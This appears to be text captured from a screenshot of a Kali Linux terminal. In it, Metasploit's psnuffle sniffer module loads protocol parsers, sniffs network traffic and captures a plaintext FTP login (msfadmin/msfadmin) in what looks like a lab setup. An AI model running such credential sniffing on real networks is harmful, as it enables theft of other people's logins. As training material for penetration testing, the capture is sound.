 root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(psnuffle) > run
[*] Auxiliary module execution completed
msf auxiliary(psnuffle) >
[*] Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from /usr/share/metasploit-framework/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from /usr/share/metasploit-framework/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol SMB from /usr/share/metasploit-framework/data/exploits/psnuffle/smb.rb...
[*] Loaded protocol URL from /usr/share/metasploit-framework/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[!] *** auxiliary/sniffer/psnuffle is still calling the deprecated report_auth_info method! This needs to
 be updated!
[!] *** For detailed information about LoginScanners and the Credentials objects see:
[!]     https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-Framework-LoginScanners
[!]     https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-HTTP-LoginScanner-Module
[!] *** For examples of modules converted to just report credentials without report_auth_info, see:
[!]     https://github.com/rapid7/metasploit-framework/pull/5376
[!]     https://github.com/rapid7/metasploit-framework/pull/5377
[*] Successful FTP Login: 192.168.44.131:49990-192.168.44.133:21 >> msfadmin / msfadmin
msf auxiliary(psnuffle) >